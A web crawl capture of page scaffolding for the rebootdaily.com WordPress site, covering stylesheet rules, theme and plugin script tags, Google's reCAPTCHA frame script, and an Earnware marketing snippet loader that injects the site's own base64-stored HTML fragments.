    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rebootdaily.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G8LMZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bd7dd76418f481496ee2052dd37d0c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SXBMp0IDCqzwdtcLJWeECg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949676853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js
body_size: 55723
content:
(function(){let snippetJson={"footer":"[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]","name":"Combined Snippet","userId":"e2a163d31aa5b987b80debf5d3683e00","head":"PHNjcmlwdD48L3NjcmlwdD4=","body":"IA==","snippetId":"ffa2447e6c974e8fafdf70fa26a5a17d","processors":["GetSnippetFilter","BuildSnippetJsFilter"],"logLevel":"error"};if(typeof snippetJson.head!=='undefined'){let hc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.head),earnware_template_params));document.getElementsByTagName('head')[0].appendChild(hc)}if(typeof snippetJson.footer!=='undefined'){let fc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.footer),earnware_template_params));document.getElementsByTagName('body')[0].appendChild(fc)}if(typeof snippetJson.body!=='undefined'){let bc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.body),earnware_template_params));let s=document.currentScript;s.parentNode.insertBefore(bc,s.nextElementSibling);}function mergeParams(content,params){if(!params)return content;let control=content.slice();let re=new RegExp(/\[([\w-]*)\s*(,)?\s*([\w\s-]*)\]/,'gm');let result;while((result=re.exec(control))!==null){let v=params[result[1]]||result[0];if(!params[result[1]] && result[2]!==undefined){v=result[3];}content=content.replace(result[0],v);}return content;}})();